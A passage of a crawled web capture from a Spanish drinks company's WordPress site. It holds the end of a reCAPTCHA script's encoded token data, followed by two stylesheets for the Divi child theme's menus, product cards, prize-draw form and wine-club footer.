KVw6XCiFkLXcOuwr3DoANlwobDiErCpA7DucKYP8KcR1/CtsOLwrPDvW7DswUUwp5ewovDlcKeIMK6ccO0XcOQwrBow5Fow5k3wq47w5HDkk/[base64]/CtiVswo9SRzfDoiHDucO0woXCtjDDrQLCn8OZw7fDs8KRw7HDtHg8d8K3FcKvHRfCixzDvkLClcOjViXDrl1rwpoOw5XCgMKQV1tSwrQWw5PCtFjCnFvCqxjDicO1fT/Dt0wfARgww4Q/woHCiMOLQE16w6IkNF1/fQ5NFzjCvcO4wo/DpnjDkWdyaDljwqPDr0PDnQLCgcKBJlnDsMKKWhrCpMKDMTICUmx4AlZ5OUjDnxZXwrQew7ELEsK/TMK/[base64]/DmsKbKz7DkMKHT1HCuDU+w7jDlyAEwp1Ewr8Ew6kPw4HDqsOaH8KDw4lTZRAnAMOjw4JLw5MXRyJZOCfCkVnCsEgpw4vDnSI0JXVhwo9Zwo3Dq8OME8K8w6vDocKNH8OzFsOOwrEKwq3DnlF/w51UwqxOTcOQw6DDhMK4ZXHCusKXwo9pPMO/wovCucKeDMOFwqVmbhDDikc6w4/CsxHDvcOHFcOJGA9gw6vCpCYmwol5bMKyKxDDmsK3w7N+wr7Ck8KbCcKgw60EacKZHcOhwqRNw6YGwrrDs8Ohwpp8w4/[base64]/CuknDnUwUw5NFFTc9fxZ6w7huPQd2w6PCngZwHsKFR8KlKRJ0Ex3Dt8KUwppmwrfDhE0cwozCuS52NsKVacK/d0nCi27Dv8OoPsKLwq/[base64]/[base64]/Ds8KsJ8OVL8O5w4t+wrMnSlprZsKZIcOBwrNOYQ9GbV49bsO2aShyDinDicOcw545w5QBIy/DjsO8JcOhW8Kvw5zDu8KyOXdjwrXDqFAIwrZCA8K2bcKuwprChHLCscOubMKZwq9bbjfDl8Obw6pHw6ABwqTCtsOGTcOzSANXBsKFw4vCu8OxwoY7bsKTw4/CjsKzSHBWd8KWw4cowrBnQ8O5w5okw6kfQ8OWw6E4wpZHI8ONwq89w7PDmS3DlxzDqMOww5wGwrvDiC3DrH9YdMKZw6lDwpLCqMKNw7jCjTnDscKKw6t3akrCrsO9w5nDnFXDj8OCw7DDtiXCk8KfQsOQQTMoA1XDvjLCkcKhKMKyMsKkPUdVV3s/[base64]/wpvCtHQzwpXCm8KzAMO6wpvDlGUqDFbCm8Klw6XCo8K0FjRLPkkvKcKlw6vCn8Kmw4DDgAjDvDfCmcKqw6HDtgs0WcOjOMKlclsMZsO7wq1hw4ARTF/Dh8OscGJaIMKwwp7CtThtwqpYNElgQGTDrz/CvcKDw7LDucOJIQPCkcKxwpPDmMOpOQduckzCvcOGMlHCoBVMwqACw7ICD2fDicOow7h8ITxPIsKvw79tLsK4wplHbEMmCDzDqgQPAMOaw7Z6wrbDuyTClcOVwqU6RMK6ayV8B3Z/wq3DhMOpScKVw4nDqRFuZnDCrHgGwplOw7DCiGFEcBltwprDthwdbyBlDMOzQMOqw5c1wpLDlwfDvkV2w7HDni4mw4jChCMAGMO/[base64]/CuRtwAXc7E8KqJyZ+PsKlDyDCsQBSVlVzwrXCkcO6w57Ct8KkacOjc8KOYTpgw6FiwqzCpVwkJcKiX0LDmlLCqcKxJUDCqsKJIsOzVB1hHMOlOMKVEmfDmAtjwphuwpV4fsK/w5HCj8Ksw5/CocOxw49awr1aw4HDnlDCrcODw4XDkVnChsK1wqQ5e8K2J2/CjsOKLMOrY8KWworCrjDCpMKPU8KVHRkkw63DssKAw6kdAMKjw4bChxXDmsKqO8KAw6Vhw7DCr8O8wr3CmiE/w68lw5jDoMOZOsKyw5zCgMKgS8OHLQ17w5VcwpNEwqfDlTrCrcOkCDMVwrfDmMKkVQMsw4/Ck8OFw6MqwoTDoMOlw4PDgkR/dE/CnAIOwrnDncOFHzLDqsOfSsKoPsO7wrTDhzRqwrbChhA7EEfDs8OPdnxVMRFGwqliw7drTsKmWsKkMQ8FACzDmMKjfQo9w5NSw4lyC8KSY2cvw4rDpX1NwrjCniN3w6zCs8KdZ1Z/UmgAeCIawpvDmcO/wrlBwpDDuknDmMKRDMKYNVvCj8KBfsKIwr3ChhnCtsOXTcKybG7CmzvDpsOQETDChgfDk8KNc8KVFk8jQnlNOlnDl8KQw7FxwpohNlRkwqTCisK2w7bCsMKAwoLDkHIBN8OKZyfDkTFEw6bCscO+EcOhwp/DoFPDh8OUwpwlB8O/w7jCssOsexhPY8KawrvDoXIaSB9zw47DtsONw6gSV27CgcKTw5nCu8KvwoHDlWwfwrE9wq3CgU3DusO1P2JFODMEw6REZsKuw5V0dUvDrMKcwo/DvVA+QcK/J8KZw6MZw6Z2JcKaFlrDnyUQf8Osw61QwpVCTX1iwr03b1DCnAPDmsKYw4BCGMKgUmHDn8O1w4fDogXDqsO4w6bCqMKsdcOZLxTCrMKlwqXDnxEDRDjDuVTDv2DDpMOjTQZHG8KHYcOnGFB7CXUaw6RlRg/CmU9qB3lgF8ORQHnChMODwp/CnDkXE8OLZC7CvwbDsMOtP2RxwpZvO13Csn0Vw5/DiBbDq8KkCyDDrsOpw5wkEsObW8O4MyjCkWAVwr7DpkTCu8Kvw5/DncK/NUd8w4Fiw74zCMKqDcOkwoPCh2ZNwqHDhDFFw5XDhkTCpWkowpEGbsOeSMKww7wTLRTDjg0ZMcKTXWrCm8KKw49DwpFhw7EjworDl8KQw43CgmvChVBAHsO0VWBAR3XDpSR3wr/[base64]/Ck0g+TcKBwplew58KJnpVwpsuwoXDj8K7w7HDv058fsKsw6fCt2NrwpjDucOre8O+UT/CiRbDiDnCisKSUU3DlMOXcsOTw6BlUBAcegjCscOrWyDCi1oAJD9WFg/Ds2vDvcOyFMODIsOQZXnDuWvDkyHDlQhxwogTGsOAZMOjw6/Ci3cyWG7CkMKBNQdAw6hwwoR4w7U+WCcvwrZ6B1XCpXXCvkJVw4bDo8KOwppcw7TDosOnfFk1TsKELsO0w7xnccOgwoJQCH49w5/Chi0iGcKCesK5NMOvwq0VOcKEwozCpykuOAdKdsORDMKLw5FTM0XDkGE4bcOBw6LDkEDDjSAiwpzDjRfDj8OFw47DlE07TkcIMcOAw7tOTsKawqDCqMKBwp3Ds0A7woltL1RKN8KQw7DCrSsbRcKSwobDmmZsFULCgRANGcOcKcKkFC/CgMOjMMKOwrwWw4fDixnDplcHEyhGN1vCu8O+NWXDoMK9UsKBEDhONcK1w78wW8KXw6sZw4DCnxjCn8KQZ37Dgy3DslrDncKyw7JdWsKkwpfDmsOLM8O7w7fDm8OJwqpGwoTDqsOqIBQvw4vDkmUoMg\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226LcZ66YbAAAAAN_kX_96bFK9J1k61ye4bkYoeQ-t\x22,0,null,null,null,0,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,594],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhmv8xEZ\x22,0,1,null,null,1,null,0,1,null,null,null,0],\x22https://www.grupolanavarra.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22dvloPBV2Bpdla0bQjCzWJ0X7HkGuZ68TGHNQVs29z18\\u003d\x22,1,0,null,1,1769429762015,0,0,[151,48],null,[217,188,73],\x22RC-oLgY8Fc2LOhQAQ\x22,null,null,null,null,null,\x220dAFcWeA4miY8WcCJX3W8_OYO_DnFzAfX1TK6pJzRbN5eyKxITD_-4A4TBnVbfT1Z5-IJqWPC1nm3LRndVMoQcUPku1CfOThXmrQ\x22,1769512562081]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.grupolanavarra.com/wp-content/themes/divi-child/style.css?ver=4.9.4
body_size: 2916
content:
/*
 Theme Name:     Divi Child
 Theme URI:      https://www.elegantthemes.com/gallery/divi/
 Description:    Divi Child Theme
 Author:         Elegant Themes
 Author URI:     https://www.elegantthemes.com
 Template:       Divi
 Version:        1.0.0
*/

/* =Theme customization starts here
------------------------------------------------------- */

#quadmenu:not(.quadmenu-is-horizontal) .quadmenu-navbar-nav li.quadmenu-item.open:not(.closing) > .quadmenu-dropdown-menu {
  max-height: 5000px !important;
}

#top-menu,
#top-menu-nav {
  line-height: inherit;
}

#quadmenu.quadmenu-custom_theme_1 .quadmenu-navbar-nav > li.quadmenu-item > a,
#quadmenu.quadmenu-custom_theme_1 .quadmenu-navbar-nav > li.quadmenu-item > form {
  font-family: "Bebas Neue", sans-serif !important;
}

#quadmenu.quadmenu-custom_theme_1 {
  font-family: "Bebas Neue", sans-serif !important;
}

.et_header_style_left #et-top-navigation,
.et_header_style_split #et-top-navigation {
  padding-top: 0px;
}

#quadmenu.quadmenu-custom_theme_1 .quadmenu-navbar-nav .quadmenu-dropdown-menu .quadmenu-title {
  font-family: "Bebas Neue", sans-serif !important;
  font-size: 18px;
}
.webs-grupo {
  background: #1d1d1b !important;
  /*border-radius: 15px 15px 0 0 !important;*/
}

.menu-footer #quadmenu.quadmenu-is-horizontal .quadmenu-navbar-nav > li {
  display: block;
  width: 100%;
}

/*.et_pb_text_align_center {
    text-align: left;
}*/

.menu-footer #quadmenu.quadmenu-custom_theme_1 {
  background: none;
}

.menu-footer li a {
  background: #242424 !important;
}

.menu-footer li a:hover {
  background: #c10230 !important;
}

.menu-footer li {
  margin-bottom: 4px !important;
}

#quadmenu .widget ul li {
  margin: 0 !important;
  margin-bottom: 5px !important;
}

#quadmenu.quadmenu-custom_theme_1 .widget ul {
  margin-bottom: 15px !important;
}
#quadmenu .quadmenu-navbar-nav .quadmenu-dropdown-menu .quadmenu-title {
  padding: 0 !important;
  margin-bottom: 5px !important;
}
.product-flip h4.et_pb_module_header {
  color: #ffffff !important;
  /*background: #C10230;*/
  padding: 10px;
  border-top: 3px solid #1d1d1b;
  padding-top: 20px;
}

.product-flip .dsm_flipbox_child_image {
  margin-bottom: 0 !important;
}

.product-flip .dsm_flipbox_wrapper {
  margin-top: -7px;
}

.product-flip img {
  max-height: 410px !important;
}

.dsm_card_carousel_child {
  background-color: rgba(0, 0, 0, 0);

  transition: all 0.8s ease-in-out !important;
}

.dsm_card_carousel_child img.swiper-lazy {
  transform: scale(1) !important;
  overflow: hidden;
  transition-timing-function: ease-out;
  transition-duration: 0.5s;
}

.dsm_card_carousel_child:hover img.swiper-lazy {
  transform: scale(1.1) !important;
  overflow: hidden;
  transition-timing-function: ease-in;
  transition-duration: 0.5s;
}

.dsm_card_carousel_child:hover {
  background-color: rgba(0, 0, 0, 0.1);
}

.dsm_card_carousel_child figure {
  overflow: hidden;
}

.dsm_card_carousel_child .dsm_card_carousel_child_image_wrapper {
  transition: all 0.8s ease-in-out !important;
}

.dsm_card_carousel_child:hover .dsm_card_carousel_child_image_wrapper {
  border-bottom-color: #c10230;
}

.quadmenu-item-widget a:hover img {
  opacity: 0.5;
}
.quadmenu-item-widget a img {
  opacity: 1;
  transition: all 0.8s ease-in-out !important;
}

.et_pb_signup_custom_field_1_tb_footer .et_pb_contact_field_options_title {
  display: none;
}
.gecko .et_pb_newsletter .et_pb_newsletter_field {
  margin-bottom: 0;
}

.et_pb_newsletter.et_pb_subscribe.et_pb_newsletter_layout_left_right .et_pb_newsletter_form,
.et_pb_newsletter.et_pb_subscribe.et_pb_newsletter_layout_top_bottom .et_pb_newsletter_form {
  padding-top: 10px;
}

/*--------------------------------------------------------------OPEN: ESTILOS 12.07.2021*/

/*OPEN: ESTILOS GENERALES*/

::-moz-selection {
  background: #c10230;
}
::selection {
  background: #c10230;
}
::-moz-selection {
  color: #fff;
}
::selection {
  color: #fff;
}

/* Open: Ocultar icono de reCaptcha v3 */
.grecaptcha-badge {
  visibility: collapse !important;
}
/* Close: Ocultar icono de reCaptcha v3 */

/*ruta de migas*/
.dsm_breadcrumbs {
  line-height: normal;
  font-size: 10px;
}
/*burguer menu*/
#top-menu-nav {
  float: right !important;
}

/*open:----------------------menu*/
@media (max-width: 1023px) {
  #quadmenu .quadmenu-item-content img,
  #quadmenu .widget_media_image img {
    display: none;
  }
}

/*close:----------------------menu*/

/*CLOSE: ESTILOS GENERALES*/

/*OPEN: -------------------ESTILOS HOME*/

/*------------open: marida tu dia a dia*/
.marida-tu-dia .et_pb_column {
  display: inline-block;
  text-align: center;
  width: calc(100% / 5 - 16px) !important;
  margin: 8px !important;
}

@media (max-width: 767px) {
  .marida-tu-dia .et_pb_column {
    width: calc(100% / 5 - 16px) !important;
  }
}
/*------------close: marida tu dia a dia*/

/*------------------------------------------------------------------------------open: bebidas home*/

.home-drinks .dsm-tilt-image-wrapper h3 {
  padding: 0;
}

@media (max-width: 767px) {
  .home-drinks .et_pb_column {
    width: calc(100% / 3 - 16px) !important;
    margin: 8px !important;
  }

  .home-drinks .dsm_tilt_overlay_wrapper {
    padding: 8px !important;
  }

  .home-drinks .dsm-tilt-image-wrapper h3 {
    font-size: 16px !important;
  }
}

/*-----------------------------------------------------------------------------------------close: bebidas home*/

/*CLOSE: -------------------ESTILOS HOME*/

.dsm_card .dsm_card_image_wrapper img {
  width: 100%;
  padding: 24px;
}

/*OPEN: ESTILOS PAGINA EQUIPO*/
blockquote {
  margin: 0 0 24px 0;
}
@media (max-width: 767px) {
  .equipo-gln .et_pb_column {
    width: calc(100% / 2 - 16px) !important;
    margin: 8px !important;
  }
}
/*CLOSE: ESTILOS PAGINA EQUIPO*/

/*OPEN: ESTILOS PAGINA NUESTRO GRUPO*/

@media (max-width: 767px) {
  .mision .et_pb_column {
    width: calc(100% / 2 - 16px) !important;
    margin: 8px !important;
  }
}

@media (max-width: 1023px) {
  .cifras-top .et_pb_column {
    width: calc(100% / 3 - 16px) !important;
    margin: 8px !important;
  }
  .cifras-top .et_pb_column .percent {
    height: 56px;
    margin-bottom: 0 !important;
  }
  .cifras-bottom .et_pb_column {
    width: calc(100% / 2 - 16px) !important;
    margin: 8px !important;
  }
  .cifras-bottom .et_pb_column .percent {
    height: 56px;
    margin-bottom: 0 !important;
  }
}

/*CLOSE: ESTILOS PAGINA NUESTRO GRUPO*/
/*OPEN: ESTILOS BRAND CENTER*/
@media (max-width: 767px) {
  .esentials .et_pb_column {
    width: calc(100% / 2 - 16px) !important;
    margin: 8px !important;
  }

  .descargas-gln .et_pb_column {
    width: calc(100% / 2 - 16px) !important;
    margin: 8px !important;
  }
}

/*CLOSE: ESTILOS BRAND CENTER*/

/*OPEN: ESTILOS DETALLE POST*/

.cuerpo-post .et_pb_section {
  padding: 0 !important;
}

/*CLOSE: ESTILOS DETALLE POST*/

/*OPEN: ESTILOS PRODUCTOS PRINCIPAL*/
@media (max-width: 1023px) {
  .logos-marcas-3-col .et_pb_column {
    width: calc(100% / 3 - 16px) !important;
    margin: 8px !important;
  }
  .logos-marcas-2-col .et_pb_column {
    width: calc(100% / 2 - 16px) !important;
    margin: 8px !important;
  }
}

/*CLOSE: ESTILOS PRODUCTOS PRINCIPAL*/

/*open:------------------------------------pacharanes, aperitivos, vinos*/
@media (max-width: 1023px) {
  .logos-header .et_pb_column {
    width: calc(100% / 3 - 16px) !important;
    margin: 8px !important;
  }
}

@media (max-width: 1023px) {
  .card-pacharan figure,
  .card-aperitivos figure,
  .card-vinos figure {
    display: inline-block;
  }

  .card-pacharan img,
  .card-aperitivos img,
  .card-vinos img {
    width: 180px !important;
  }

  .card-pacharan .dsm_card_wrapper {
    padding: 12px !important;
  }

  .card-aperitivos .dsm_card_wrapper,
  .card-vinos .dsm_card_wrapper {
    display: inline-block !important;
    padding: 12px !important;
  }
}

/*close:------------------------------------pacharanes, aperitivos, vinos*/
/*open:------------------------------------cards de vinos*/

.product-flip .dsm-flipbox .dsm_flipbox_child {
  align-items: start !important;
}

.product-flip .dsm-flipbox .dsm_flipbox_child img {
  width: 140px;
}

/*close:------------------------------------cards de vinos*/
/*open:------------------------------------formulario sorteo*/
#ticket {
  font-family: 'Montserrat',Helvetica,Arial,Lucida,sans-serif;
}
#ticket::-webkit-file-upload-button {
  border: none;
  cursor: pointer;
  padding: 8px;
  font-size: 14px;
  font-family: 'Montserrat',Helvetica,Arial,Lucida,sans-serif;
}
#wpcf7-f42908-p42906-o1 button[type="submit"]{
  border: none;
}
@media screen and (min-width: 500px){
  #ticket::-webkit-file-upload-button {
    padding: 16px;
    width: 50%;
    margin-right: 1em;
  }
}
/*close:------------------------------------formulario sorteo*/

input, input:before, input:after { -webkit-user-select: initial !important; -khtml-user-select: initial !important; -moz-user-select: initial !important; -ms-user-select: initial !important; user-select: initial !important; }




/*open footer wine club*/
.wine-card {
    background-color: #C10230;
    padding: 35px 30px;
    border-radius: 10px;
    box-shadow: 0 6px 20px rgba(0, 0, 0, 0.15);
    width: 320px;
    height: 360px;
    text-align: center;
    color: white;
    position: relative;
    overflow: hidden;
    display: flex;
    flex-direction: column;
    justify-content: space-between;
}

.wine-card::before {
    content: '';
    position: absolute;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    background: linear-gradient(135deg, rgba(255,255,255,0.1) 0%, rgba(255,255,255,0.05) 100%);
    pointer-events: none;
}

.wine-logo {
    width: 120px;
    height: auto;
    margin-bottom: 15px;
    position: relative;
    z-index: 1;
    opacity: 0.95;
}

.wine-title {
    font-size: 18px;
    font-weight: bold;
    text-transform: uppercase;
    margin-bottom: 12px;
    line-height: 1.3;
    color: white;
    text-shadow: 0 1px 2px rgba(0,0,0,0.2);
    position: relative;
    z-index: 1;
}

.wine-subtitle {
    font-size: 13px;
    margin-bottom: 20px;
    line-height: 1.4;
    color: rgba(255,255,255,0.95);
    font-weight: normal;
    position: relative;
    z-index: 1;
    flex-grow: 1;
    display: flex;
    align-items: center;
    justify-content: center;
}

.wine-buttons {
    display: flex;
    flex-direction: column;
    gap: 10px;
    position: relative;
    z-index: 1;
}

.wine-buttons.horizontal {
    flex-direction: row;
    gap: 8px;
}

.wine-btn {
    background-color: transparent;
    border: 2px solid rgba(255,255,255,0.9);
    color: white;
    padding: 12px 20px;
    border-radius: 6px;
    cursor: pointer;
    font-size: 13px;
    font-weight: bold;
    text-transform: uppercase;
    transition: all 0.3s ease;
    text-decoration: none;
    display: block;
    letter-spacing: 0.5px;
    backdrop-filter: blur(10px);
}

.wine-buttons.horizontal .wine-btn {
    padding: 10px 12px;
    font-size: 11px;
    flex: 1;
}

.wine-btn:hover {
    background-color: rgba(255,255,255,0.95);
    color: #C10230;
    transform: translateY(-1px);
    border-color: white;
    box-shadow: 0 4px 12px rgba(0,0,0,0.2);
}

.wine-btn:active {
    transform: translateY(0);
}

@media (max-width: 480px) {
    .wine-card {
        width: 280px;
        height: 260px;
        padding: 30px 25px;
    }
    
    .wine-logo {
        width: 100px;
    }
    
    .wine-title {
        font-size: 16px;
    }
    
    .wine-subtitle {
        font-size: 12px;
    }
    
    .wine-btn {
        font-size: 12px;
        padding: 10px 16px;
    }
    
    .wine-buttons.horizontal .wine-btn {
        font-size: 10px;
        padding: 8px 10px;
    }
}
/* close footer wine club */

--- FILE ---
content_type: text/css
request_url: https://www.grupolanavarra.com/wp-content/uploads/divi-child/quadmenu-widgets.css?ver=1626683736
body_size: 2917
content:
#quadmenu .wpcf7 form {
  margin: 0;
  padding: 0;
}
#quadmenu .wpcf7 form > p {
  margin: 0 0 1.5em 0;
}
#quadmenu .wpcf7 br {
  display: none;
}
#quadmenu .wpcf7 .ajax-loader {
  display: none;
}
#quadmenu .wpcf7 .wpcf7-not-valid {
  border: 1px solid #ff0000;
}
#quadmenu .wpcf7 span.wpcf7-not-valid-tip {
  display: none;
}
#quadmenu .wpcf7 div.wpcf7-response-output {
  margin: 0;
  padding: 15px;
}
#quadmenu .wpcf7 div.wpcf7-validation-errors {
  border-radius: 4px;
}
#quadmenu .wpcf7 div.wpcf7-validation-errors {
  margin-bottom: 20px;
}
#quadmenu .wpcf7 .wpcf7-checkbox {
  text-align: center;
}
#quadmenu .widget {
  padding: 0;
}
#quadmenu .widget a,
#quadmenu .widget ul li {
  line-height: inherit;
}
#quadmenu .widget ul {
  list-style: none;
  margin: 0;
}
#quadmenu .widget ul li {
  position: relative;
  display: block;
  margin: 0 0 15px 0;
  width: 100%;
}
#quadmenu .widget ul li:last-child {
  border-bottom: 0;
  padding-bottom: 0;
}
#quadmenu .widget ul li img,
#quadmenu .widget ul li h5,
#quadmenu .widget ul li i,
#quadmenu .widget ul li span {
  -webkit-transition: color 0.4s;
  -moz-transition: color 0.4s;
  -ms-transition: color 0.4s;
  -o-transition: color 0.4s;
  transition: color 0.4s;
}
#quadmenu .widget ul ul {
  margin-top: 10px;
  margin-bottom: 0.1em;
}
#quadmenu .widget ul ul li:first-child {
  border-top: 1px solid;
}
#quadmenu .widget > ul,
#quadmenu .widget > div > ul {
  padding: 0;
  margin-top: 0;
  margin-bottom: 0;
}
#quadmenu .widget > ul > li:first-child,
#quadmenu .widget > div > ul > li:first-child {
  border-top: 0;
  padding-top: 0;
}
#quadmenu .widget.widget_text p {
  line-height: 1.45;
  margin-bottom: 10px;
}
#quadmenu .widget.widget_text input,
#quadmenu .widget.widget_text select {
  max-width: 100%;
}
#quadmenu .widget.widget_rss span.quadmenu-title a.rsswidget {
  text-transform: uppercase;
}
#quadmenu .widget.widget_rss span.quadmenu-title a.rsswidget:first-child {
  float: right;
}
#quadmenu .widget.widget_rss span.rss-date {
  display: block;
  text-align: right;
  margin: 10px 0;
}
#quadmenu .widget.widget_rss div.rssSummary {
  text-transform: none;
}
#quadmenu .widget.widget_rss cite {
  margin-top: 5px;
  text-align: right;
  display: block;
}
#quadmenu .widget.widget_nav_menu ul ul,
#quadmenu .widget.widget_pages ul ul {
  padding: 10px 0 0 10px;
}
#quadmenu .widget.widget_recent_comments ul > li > span.comment-author-link,
#quadmenu .widget.widget_recent_entries ul > li > span.comment-author-link,
#quadmenu .widget.widget_recent_comments ul > li > span.post-date,
#quadmenu .widget.widget_recent_entries ul > li > span.post-date {
  display: block;
  margin: 2px 0 0 0;
  font-size: 0.8em;
  text-transform: none;
  line-height: 1.3em;
}
#quadmenu .widget.widget_product_search input.form-control,
#quadmenu .widget.widget_search input.form-control {
  width: 100%;
}
#quadmenu .widget.widget_archive ul > li > span.count,
#quadmenu .widget.widget_categories ul > li > span.count,
#quadmenu .widget.widget_product_categories ul > li > span.count {
  font-weight: 700;
  float: right;
}
#quadmenu .widget.widget_calendar > .title {
  display: none;
}
#quadmenu .widget.widget_calendar table > caption {
  margin: 0px;
  display: table-caption;
}
#quadmenu .widget.widget_calendar table > thead > tr > th {
  border-bottom: 1px;
  font-size: 0.8em;
}
#quadmenu .widget.widget_calendar table td,
#quadmenu .widget.widget_calendar table th {
  text-align: center;
  padding: 10px 0;
}
#quadmenu .widget.widget_tag_cloud a,
#quadmenu .widget.widget_product_tag_cloud a {
  display: inline-block;
  text-decoration: none;
  margin: 0 0.5em 0 0;
}
#quadmenu .widget.widget_tag_cloud a:after,
#quadmenu .widget.widget_product_tag_cloud a:after,
#quadmenu .widget.widget_tag_cloud a:before,
#quadmenu .widget.widget_product_tag_cloud a:before {
  display: none;
}
#quadmenu .widget.widget_products li:before,
#quadmenu .widget.widget_recent_reviews li:before,
#quadmenu .widget.widget_shopping_cart li:before,
#quadmenu .widget.widget_recently_viewed_products li:before,
#quadmenu .widget.widget_top_rated_products li:before,
#quadmenu .widget.widget_featured_posts li:before,
#quadmenu .widget.widget_products li:after,
#quadmenu .widget.widget_recent_reviews li:after,
#quadmenu .widget.widget_shopping_cart li:after,
#quadmenu .widget.widget_recently_viewed_products li:after,
#quadmenu .widget.widget_top_rated_products li:after,
#quadmenu .widget.widget_featured_posts li:after {
  content: " ";
  display: table;
}
#quadmenu .widget.widget_products li:after,
#quadmenu .widget.widget_recent_reviews li:after,
#quadmenu .widget.widget_shopping_cart li:after,
#quadmenu .widget.widget_recently_viewed_products li:after,
#quadmenu .widget.widget_top_rated_products li:after,
#quadmenu .widget.widget_featured_posts li:after {
  clear: both;
}
#quadmenu .widget.widget_products li > a,
#quadmenu .widget.widget_recent_reviews li > a,
#quadmenu .widget.widget_shopping_cart li > a,
#quadmenu .widget.widget_recently_viewed_products li > a,
#quadmenu .widget.widget_top_rated_products li > a,
#quadmenu .widget.widget_featured_posts li > a,
#quadmenu .widget.widget_products li > a > span.product-title,
#quadmenu .widget.widget_recent_reviews li > a > span.product-title,
#quadmenu .widget.widget_shopping_cart li > a > span.product-title,
#quadmenu .widget.widget_recently_viewed_products li > a > span.product-title,
#quadmenu .widget.widget_top_rated_products li > a > span.product-title,
#quadmenu .widget.widget_featured_posts li > a > span.product-title {
  margin: 5px 0;
  font-weight: 400;
  text-transform: uppercase;
  line-height: 1;
}
#quadmenu .widget.widget_products li > a > img,
#quadmenu .widget.widget_recent_reviews li > a > img,
#quadmenu .widget.widget_shopping_cart li > a > img,
#quadmenu .widget.widget_recently_viewed_products li > a > img,
#quadmenu .widget.widget_top_rated_products li > a > img,
#quadmenu .widget.widget_featured_posts li > a > img {
  margin: 0 15px 0 0;
  float: left;
  width: 70px;
  height: auto;
  max-width: 35%;
  position: inherit;
  -webkit-transform: none;
  -moz-transform: none;
  -ms-transform: none;
  -o-transform: none;
}
#quadmenu .widget.widget_products li > .date,
#quadmenu .widget.widget_recent_reviews li > .date,
#quadmenu .widget.widget_shopping_cart li > .date,
#quadmenu .widget.widget_recently_viewed_products li > .date,
#quadmenu .widget.widget_top_rated_products li > .date,
#quadmenu .widget.widget_featured_posts li > .date,
#quadmenu .widget.widget_products li > a > .date,
#quadmenu .widget.widget_recent_reviews li > a > .date,
#quadmenu .widget.widget_shopping_cart li > a > .date,
#quadmenu .widget.widget_recently_viewed_products li > a > .date,
#quadmenu .widget.widget_top_rated_products li > a > .date,
#quadmenu .widget.widget_featured_posts li > a > .date {
  display: block;
  text-transform: uppercase;
}
#quadmenu .widget.widget_products li > a:hover > img,
#quadmenu .widget.widget_recent_reviews li > a:hover > img,
#quadmenu .widget.widget_shopping_cart li > a:hover > img,
#quadmenu .widget.widget_recently_viewed_products li > a:hover > img,
#quadmenu .widget.widget_top_rated_products li > a:hover > img,
#quadmenu .widget.widget_featured_posts li > a:hover > img {
  box-shadow: 0px 3px 7px -3px rgba(0, 0, 0, 0.2);
}
#quadmenu .widget.widget_products li > p,
#quadmenu .widget.widget_recent_reviews li > p,
#quadmenu .widget.widget_shopping_cart li > p,
#quadmenu .widget.widget_recently_viewed_products li > p,
#quadmenu .widget.widget_top_rated_products li > p,
#quadmenu .widget.widget_featured_posts li > p {
  margin: 0;
  overflow: hidden;
}
#quadmenu .widget.widget_products li > .reviewer,
#quadmenu .widget.widget_recent_reviews li > .reviewer,
#quadmenu .widget.widget_shopping_cart li > .reviewer,
#quadmenu .widget.widget_recently_viewed_products li > .reviewer,
#quadmenu .widget.widget_top_rated_products li > .reviewer,
#quadmenu .widget.widget_products li > .quantity,
#quadmenu .widget.widget_recent_reviews li > .quantity,
#quadmenu .widget.widget_shopping_cart li > .quantity,
#quadmenu .widget.widget_recently_viewed_products li > .quantity,
#quadmenu .widget.widget_top_rated_products li > .quantity,
#quadmenu .widget.widget_products li > .price,
#quadmenu .widget.widget_recent_reviews li > .price,
#quadmenu .widget.widget_shopping_cart li > .price,
#quadmenu .widget.widget_recently_viewed_products li > .price,
#quadmenu .widget.widget_top_rated_products li > .price,
#quadmenu .widget.widget_products li > .star-rating,
#quadmenu .widget.widget_recent_reviews li > .star-rating,
#quadmenu .widget.widget_shopping_cart li > .star-rating,
#quadmenu .widget.widget_recently_viewed_products li > .star-rating,
#quadmenu .widget.widget_top_rated_products li > .star-rating {
  width: auto;
  float: none;
  display: block;
  margin-top: 5px;
  line-height: 1;
}
#quadmenu .widget.widget_shopping_cart ul.cart_list {
  padding: 0;
}
#quadmenu .widget.widget_shopping_cart ul.cart_list li > a.remove {
  display: block;
  position: absolute;
  right: 0;
  top: 0;
  width: 20px;
  height: 20px;
  line-height: 20px;
  text-align: center;
  border-radius: 50%;
}
#quadmenu .widget.widget_shopping_cart ul.cart_list li > a.remove:after,
#quadmenu .widget.widget_shopping_cart ul.cart_list li > a.remove:before {
  display: none;
}
#quadmenu .widget.widget_shopping_cart .total,
#quadmenu .widget.widget_shopping_cart .buttons {
  border: none;
  padding: 0;
  margin: 0;
}
#quadmenu .widget.widget_shopping_cart .buttons {
  display: flex;
}
#quadmenu .widget.widget_shopping_cart .buttons .button {
  margin: 0;
  flex: auto;
}
#quadmenu .widget.widget_shopping_cart .buttons .button:first-child {
  margin-right: 5px;
}
#quadmenu .widget.widget_product_search label.screen-reader-text {
  display: none;
}
#quadmenu .widget.widget_price_filter .quadmenu-title {
  display: none;
}
#quadmenu .widget.widget_price_filter .price_slider {
  margin-bottom: 15px;
}
#quadmenu .widget.widget_price_filter .price_slider_amount {
  text-align: right;
}
#quadmenu .widget.widget_price_filter .price_slider_amount .button {
  float: left;
}
#quadmenu .widget.widget_price_filter .ui-slider {
  position: relative;
  text-align: left;
}
#quadmenu .widget.widget_price_filter .ui-slider .ui-slider-handle {
  position: absolute;
  z-index: 2;
  width: 10px;
  height: 10px;
  cursor: pointer;
  outline: none;
  top: -4px;
}
#quadmenu .widget.widget_price_filter .ui-slider .ui-slider-handle:last-child {
  margin-left: -1em;
}
#quadmenu .widget.widget_price_filter .ui-slider .ui-slider-range {
  position: absolute;
  z-index: 1;
  height: 15px;
  display: block;
  border: 0;
}
#quadmenu .widget.widget_price_filter .ui-slider-horizontal {
  height: 2px;
}
#quadmenu .widget.widget_price_filter .ui-slider-horizontal .ui-slider-range {
  top: 0;
  height: 100%;
}
#quadmenu .widget.widget_price_filter .ui-slider-horizontal .ui-slider-range-min {
  left: -1px;
}
#quadmenu .widget.widget_price_filter .ui-slider-horizontal .ui-slider-range-max {
  right: -1px;
}
